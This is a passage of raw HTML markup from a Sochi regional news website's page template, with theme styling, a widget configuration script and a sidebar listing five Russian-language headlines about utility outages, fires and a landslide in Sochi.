td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5989";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1198";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" class="td-image-wrap " title="Прошунин: вода и свет возвращаются в дома жителей Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/3595-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/" rel="bookmark" title="Прошунин: вода и свет возвращаются в дома жителей Сочи">Прошунин: вода и свет возвращаются в дома жителей Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-voda-i-svet-vozvrashhajutsja-v-doma-zhitelej-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Глава Сочи Андрей Прошуин сообщил о восстановлении коммунальных систем...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/12369-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/" rel="bookmark" title="Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды">Сочинцы, проживающие в Адлере и Хосте, могут столкнуться с отсутствием воды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-adlere-i-hoste-mogut-stolknutsja-s-otsutstviem-vody/#respond">0</a></span> </span></div><div class="td-excerpt">Часть жителей Адлерского и Хостинского района Сочи могут наблюдать...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" class="td-image-wrap " title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427155396201222299_x-696x385.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/" rel="bookmark" title="На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте">На улице Петрозаводская в Адлере сошел оползень: что известно к этой минуте</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/na-ulice-petrozavodskaja-v-adlere-soshel-opolzen-chto-izvestno-k-jetoj-minute/#respond">0</a></span> </span></div><div class="td-excerpt">В январе на курорте о себе напомнили оползни. Из-за...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div 